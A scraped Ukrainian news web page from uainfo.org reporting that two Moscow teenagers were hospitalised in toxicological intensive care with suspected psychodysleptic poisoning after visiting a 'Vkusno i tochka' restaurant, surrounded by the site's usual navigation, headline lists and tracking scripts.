

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1675686972-u-rf-shkolyari-ob-yilisya-v-kafe-vkusno-i-tochka-ta-pochali-mariti.html
body_size: 25904
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>У Москві школярі поїли в кафе &quot;Вкусно и точка&quot; та отруїлися психодислептиками – ЗМІ</title>    <meta name="description" content="У центрі Москви школярів госпіталізували в токсикологічну реанімацію під час відвідування ресторану &quot;Вкусно и точка&quot;, який розташований на Маросейці. " />
<meta name="keywords" content="Росія, Вкусно і точка, отруєння" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="У Москві школярі поїли в кафе &quot;Вкусно и точка&quot; та отруїлися психодислептиками – ЗМІ" />
<meta property="og:description" content="У центрі Москви школярів госпіталізували в токсикологічну реанімацію під час відвідування ресторану &quot;Вкусно и точка&quot;, який розташований на Маросейці. " />
<meta property="og:image" content="http://uainfo.org/static/img/_/_/____26730_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1675686972-u-rf-shkolyari-ob-yilisya-v-kafe-vkusno-i-tochka-ta-pochali-mariti.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761972239-pentagon-shvaliv-postachannya-ukrayini-raket-tomahawk-teper.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____40656_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761972239-pentagon-shvaliv-postachannya-ukrayini-raket-tomahawk-teper.html">Пентагон схвалив постачання Україні ракет Tomahawk. Теперь р...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761911871-odin-z-troh-rosiyskih-oreshnikiv-znishchili-sbu-ta-gur-v.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/1/_1__974_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761911871-odin-z-troh-rosiyskih-oreshnikiv-znishchili-sbu-ta-gur-v.html">СБУ та ГУР в Капустиному Яру знищили один з трьох російських...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761733302-u-rf-likviduvali-pidpolkovnika-rosiyskogo-omonu-prichetnogo.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____40619_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761733302-u-rf-likviduvali-pidpolkovnika-rosiyskogo-omonu-prichetnogo.html">У РФ ліквідували підполковника російського ОМОНу, причетного...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761562360-plan-pripinennya-vognyu-pidgotuyut-za-7-10-dniv-ale-putin.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/4/540721895_3999944810255865_6249205478282190210_n_7_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761562360-plan-pripinennya-vognyu-pidgotuyut-za-7-10-dniv-ale-putin.html">План припинення вогню підготують за 7−10 днів, але Путін нав...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761556780-zustrich-trampa-ta-si-bude-virishalnoyu-dlya-zaluchennya-kitayu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_skrin_2_17_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761556780-zustrich-trampa-ta-si-bude-virishalnoyu-dlya-zaluchennya-kitayu.html">Зустріч Трампа та Сі буде "вирішальною" для залучення Китаю ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761558281-putin-gotoviy-priynyati-kontseptsiyu-ssha-shchodo-ukrayini---lavrov-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____40584_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761558281-putin-gotoviy-priynyati-kontseptsiyu-ssha-shchodo-ukrayini---lavrov-.html">Путін готовий прийняти концепцію США щодо України, - Лавров </a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761200840-es-finalno-zatverdiv-19-y-paket-sanktsiy-proti-rosiyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/1/_1__956_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761200840-es-finalno-zatverdiv-19-y-paket-sanktsiy-proti-rosiyi.html">Євросоюз фінально затвердив 19-й пакет санкцій проти Росії</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761169198-tramp-zayaviv-shcho-skasuvav-zustrich-z-putinim.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/n/_noviy_osnova_5_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761169198-tramp-zayaviv-shcho-skasuvav-zustrich-z-putinim.html">Трамп заявив, що скасував зустріч з Путіним</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761168986-ssha-vveli-sanktsiyi-proti-naftovih-gigantiv-rosiyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____40521_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761168986-ssha-vveli-sanktsiyi-proti-naftovih-gigantiv-rosiyi.html">США ввели санкції проти нафтових гігантів Росії</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761122440-rosiyani-vdarili-po-ditsadku-u-harkovi-sered-poranenih.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/6/569029699_4047979932119019_6652579286284581331_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761122440-rosiyani-vdarili-po-ditsadku-u-harkovi-sered-poranenih.html">Росіяни вдарили по дитсадку у Харкові, серед поранених – діт...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>У Москві школярі поїли в кафе "Вкусно и точка" та отруїлися психодислептиками – ЗМІ</h1></header>
        <div class="meta hit">
            <time>06.02.2023, 22:00</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">1218</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="467831" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="У РФ школярі об'їлися в кафе &quot;Вкусно и точка&quot; та почали марити - ЗМІ" src="/static/ckef/img/_1493.png" style="width: 500px; height: 290px;" title="У РФ школярі об'їлися в кафе &quot;Вкусно и точка&quot; та почали марити - ЗМІ" /></p>

<p><em><strong>У центрі Москви школярів госпіталізували в токсикологічну реанімацію під час відвідування ресторану "Вкусно и точка", який розташований на Маросейці. </strong></em></p>

<p>За даними <a href="https://t.me/bazabazon/15693" rel="nofollow noopener" target="_blank">Baza</a>, дітям стало зле просто в закладі, вони почали марити й висловлювати суїцидальні думки. Подія трапилася з 15-річним Олександром та 14-річною Софією, передає <a href="https://www.unian.ua/russianworld/u-rf-shkolyari-ob-jilisya-v-kafe-vkusno-i-tochka-ta-pochali-mariti-zmi-12134559.html">УНІАН</a>, інформує <strong><a href="https://uainfo.org/">UAINFO.org</a>.</strong></p>

<p>Медики поставили підліткам попередній діагноз - отруєння психодислептиками. Діти перебувають без свідомості в реанімації. </p>

<p>Поки що слідство не може встановити точної причини отруєння підлітків. Більш детальні аналізи будуть готові пізніше.</p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://www.unian.ua/russianworld/u-rf-shkolyari-ob-jilisya-v-kafe-vkusno-i-tochka-ta-pochali-mariti-zmi-12134559.html" rel="nofollow" target="_blank">УНІАН</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A0%D0%BE%D1%81%D1%96%D1%8F" itemprop="keywords">Росія</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%92%D0%BA%D1%83%D1%81%D0%BD%D0%BE+%D1%96+%D1%82%D0%BE%D1%87%D0%BA%D0%B0" itemprop="keywords"> Вкусно і точка</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BE%D1%82%D1%80%D1%83%D1%94%D0%BD%D0%BD%D1%8F" itemprop="keywords"> отруєння</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/467831.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1761643825-yak-alkogol-vplivae-na-mozok-chomu-zalezhnist-zminyue-osobistist.html">
                                                    <img src="/static/imgs/nophoto.png" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1761643825-yak-alkogol-vplivae-na-mozok-chomu-zalezhnist-zminyue-osobistist.html">Як алкоголь впливає на мозок: чому залежність змінює особистість</a></h3>
                     <p class="meta">28.10.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1761112435-rf-atakuvala-ukrayinu-dronami-y-raketami-u-kievi-dvi-lyudini.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___26122_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1761112435-rf-atakuvala-ukrayinu-dronami-y-raketami-u-kievi-dvi-lyudini.html">РФ атакувала Україну дронами й ракетами: у Києві дві людини загинули, у Запоріжжі – 13 поранених. ФОТО</a></h3>
                     <p class="meta">22.10.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1759566560-ssha-znishchili-chetverte-sudno-bilya-uzberezhzhya-venesueli.html">
                                                    <img src="//uainfo.org/static/img/_/_/____40215_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1759566560-ssha-znishchili-chetverte-sudno-bilya-uzberezhzhya-venesueli.html">США знищили четверте судно біля узбережжя Венесуели</a></h3>
                     <p class="meta">04.10.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '467831', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">01:25</time>
                    <h3><a href="/blognews/1761982132-biliy-dim-rizko-obmezhiv-prisutnist-zmi-reuters.html" style="">Білий дім різко обмежив присутність ЗМІ, – Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">10</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761982132-biliy-dim-rizko-obmezhiv-prisutnist-zmi-reuters.html#mc-container" data-cackle-channel="527513" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">00:21</time>
                    <h3><a href="/blognews/1761978244-dvi-krayini-povertayutsya-na-evrobachennya-2026-.html" style="">Дві країни повертаються на “Євробачення-2026”</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">56</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761978244-dvi-krayini-povertayutsya-na-evrobachennya-2026-.html#mc-container" data-cackle-channel="527508" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:48</time>
                    <h3><a href="/blognews/1762011885-vcheni-viyavili-noviy-potuzhniy-antibiotik-yakiy-hovavsya.html" style="">Вчені виявили новий потужний антибіотик, який «ховався на очах» десятиліттями</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
